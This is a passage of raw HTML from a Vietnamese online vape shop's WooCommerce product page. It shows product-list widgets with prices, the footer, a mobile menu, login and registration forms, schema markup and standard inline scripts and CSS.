		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Bee Lit Pod hút 1 lần 2500 hơi</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 220,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>190,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 190,000&#8363;.</span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/minions-pod-1-lan-4000-hoi-co-the-sac-lai/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Minions Pod 1 lần 4000 hơi ( có thể sạc lại )</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aegis-mini-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aegis Mini Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">PHỔ BIẾN</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-tokyo-juice-ngo-lanh-30ml-35mg/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/12/Tokyo-Ngo-lanh-30ml35mg-VapeTinhTe1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tokyo Ngô lạnh 30ml35mg VapeTinhTe1" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/12/Tokyo-Ngo-lanh-30ml35mg-VapeTinhTe1-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tokyo-Ngo-lanh-30ml35mg-VapeTinhTe1-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tokyo-Ngo-lanh-30ml35mg-VapeTinhTe1-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tokyo-Ngo-lanh-30ml35mg-VapeTinhTe1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tinh dầu Vape Saltnic Mỹ – Tokyo juice (Ngô Lạnh) (30ml 35mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lost-vape-centaurus-dna250c-box-mod/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Lost-Vape-Centaurus-DNA250C-Box-Mod-Chinh-hang-Ha-Noi-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Lost-Vape-Centaurus-DNA250C-Box-Mod-Chinh-hang-Ha-Noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Lost-Vape-Centaurus-DNA250C-Box-Mod-Chinh-hang-Ha-Noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Lost-Vape-Centaurus-DNA250C-Box-Mod-Chinh-hang-Ha-Noi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Lost-Vape-Centaurus-DNA250C-Box-Mod-Chinh-hang-Ha-Noi.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lost Vape Centaurus Dna 250c Box Mod</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lio-bee-disposable-pod-dung-1-lan/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Ijoy-Bee-Disposable-Pod-dung-1-lan-full-vi-chinh-hang-ha-noi-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ijoy-Lio-Bee-Disposable-Pod-dùng-1-lần-full-vị-chính-hãng-hà-nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Ijoy-Bee-Disposable-Pod-dung-1-lan-full-vi-chinh-hang-ha-noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Ijoy-Bee-Disposable-Pod-dung-1-lan-full-vi-chinh-hang-ha-noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Ijoy-Bee-Disposable-Pod-dung-1-lan-full-vi-chinh-hang-ha-noi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Ijoy-Bee-Disposable-Pod-dung-1-lan-full-vi-chinh-hang-ha-noi.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Bee Disposable pod dùng 1 lần (1200 hơi - 3%)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>140,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/asvape-micro-30w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/04/Asvape-Micro-30W-Pod-Kit-Chinh-Hang-VapeTinhTe-Ha-Noi-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Asvape Micro 30W Pod Kit Chính Hãng - VapeTinhTế Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/04/Asvape-Micro-30W-Pod-Kit-Chinh-Hang-VapeTinhTe-Ha-Noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/04/Asvape-Micro-30W-Pod-Kit-Chinh-Hang-VapeTinhTe-Ha-Noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2021/04/Asvape-Micro-30W-Pod-Kit-Chinh-Hang-VapeTinhTe-Ha-Noi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2021/04/Asvape-Micro-30W-Pod-Kit-Chinh-Hang-VapeTinhTe-Ha-Noi.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Asvape Micro 30W Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://vapetinhte.vn/contact/">Liên Hệ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://vapetinhte.vn/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <a href="https://vapetinhte.vn">Cửa hàng Vape / Thuốc lá điện tử tại Hà Nội</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://t.me/vttkhachhangthanthiet">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://vapetinhte.vn/theo-doi-don-hang/">Theo dõi đơn hàng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><i class="icon-search"></i></li><li class="html custom html_top_right_text"><a class="kiemtradon user_login" href="https://vapetinhte.vn/kiem-tra-don-hang/">Kiểm tra đơn hàng</a>
<style>a.kiemtradon{background:#680202;text-transform:capitalize!important;color:#fff!important;padding:0 10px!important;border-radius:20px;height:35px;font-size:16px!important;font-weight:100!important}</style></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4c390220e0" /><input type="hidden" name="_wp_http_referer" value="/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vapetinhte.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Một liên kết để đặt mật khẩu mới sẽ được gửi đến địa chỉ email của bạn.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4196f3c3fa" /><input type="hidden" name="_wp_http_referer" value="/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vapetinhte.vn"}},{"@type":"ListItem","position":2,"item":{"name":"C\u00c1C H\u00c3NG TINH D\u1ea6U VAPE\/POD","@id":"https:\/\/vapetinhte.vn\/product-category\/cac-hang-tinh-dau-vape-pod\/"}},{"@type":"ListItem","position":3,"item":{"name":"JUICE HEAD","@id":"https:\/\/vapetinhte.vn\/product-category\/cac-hang-tinh-dau-vape-pod\/juice-head\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tinh d\u1ea7u Juice Head Saltnic Watermelon Lime (D\u01b0a H\u1ea5u Chanh) (25\/50mg)","@id":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg\/#product","name":"Tinh d\u1ea7u Juice Head Saltnic Watermelon Lime (D\u01b0a H\u1ea5u Chanh) (25\/50mg)","url":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg\/","description":"Link li\u00ean quan :\u00a0\r\n\r\n \tTinh d\u1ea7u Head \u1ed4i \u0110\u00e0o\r\n \tTinh d\u1ea7u Head D\u00e2u Kiwi\r\n \tTinh d\u1ea7u Head Xo\u00e0i D\u00e2u\r\n \tTinh d\u1ea7u Head L\u00ea \u0110\u00e0o","image":"https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp","sku":"5297698760","offers":[{"@type":"Offer","price":"280000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"280000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg\/","seller":{"@type":"Organization","name":"Vape Tinh T\u1ebf","url":"https:\/\/vapetinhte.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 